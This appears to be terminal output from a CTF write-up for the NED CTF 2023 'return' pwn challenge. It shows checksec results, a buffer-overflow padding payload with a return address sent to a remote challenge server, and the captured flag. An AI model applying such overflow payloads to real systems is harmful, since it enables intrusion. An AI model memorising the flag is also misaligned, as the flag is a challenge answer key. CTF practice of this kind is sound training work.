 ❯ python3 exploit.py remote
[*] '/home/theflash2k/Documents/CTFs/ned-ctf-2023/pwn/return/return'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: No canary found
NX: NX enabled
PIE: No PIE (0x400000)
[*] Loaded 14 cached gadgets for './return'
[+] Opening connection to 159.223.192.150 on port 9002: Done
Good luck AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x1a@!
Contents of flag.txt:
NCC{r3t_2_w1ns_4r3_fuN}
[*] Closed connection to 159.223.192.150 port 9002
~/Documents/CTFs/ned-ctf-2023/pwn/return at 08:03:18 PM
❯